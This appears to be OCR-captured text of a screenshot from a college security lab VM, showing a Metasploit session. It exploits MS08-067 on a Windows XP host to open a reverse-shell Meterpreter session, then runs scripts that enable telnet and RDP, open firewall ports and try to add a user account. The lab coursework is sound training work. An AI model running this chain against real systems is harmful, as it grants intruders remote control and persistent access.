 IT419-NewKaliWI23-OpenVAS
vlabs.walshcollege.edu/ui/webconsole.html?vmId=vm-19479&vmName=IT419-NewKaliWI23-OpenVAS&numMksConnections=0&serverGuid=d8...
J
IT419-NewKaliWI23-OpenVAS
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
1 2 3 4
18:22
Shell No. 1
File Actions Edit View Help
Tras
File Sys
Hom
GVMCre
Midte
pingswe
[*]     Telnet Server Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /home/kali/.msf4/logs/scripts/gettelnet/clean_up__20230819.1628.rc
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/20230819181806_default_10.254.4.60_host.windows.cle_989200.txt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.254.4.60 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.254.4.55:4415
[*] 10.254.4.60:445 - Automatically detecting the target...
[*] 10.254.4.60:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 10.254.4.60:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 10.254.4.60:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.254.4.60
[*] Meterpreter session 2 opened (10.254.4.55:4415 → 10.254.4.60:1144) at 2023-08-19 18:18:48 -0400
meterpreter > run gettelnet -e
[*] Windows Telnet Server Enabler Meterpreter Script
[*] Setting Telnet Server Services service startup mode
[*]     Telnet Server Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /home/kali/.msf4/logs/scripts/gettelnet/clean_up__20230819.1905.rc
meterpreter > run getgui -u naruto -p uzim
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[-] The specified meterpreter session script could not be found: getgui
meterpreter > run gettelnet -e
[*] Windows Telnet Server Enabler Meterpreter Script
[*] Setting Telnet Server Services service startup mode
[*]     Telnet Server Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /home/kali/.msf4/logs/scripts/gettelnet/clean_up__20230819.2056.rc
meterpreter > run getgui -u naruto -p password
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[-] The specified meterpreter session script could not be found: getgui
meterpreter >